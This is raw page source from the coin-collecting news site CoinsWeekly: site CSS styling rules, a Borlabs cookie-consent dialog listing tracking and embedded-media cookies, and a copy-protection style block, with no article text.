.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
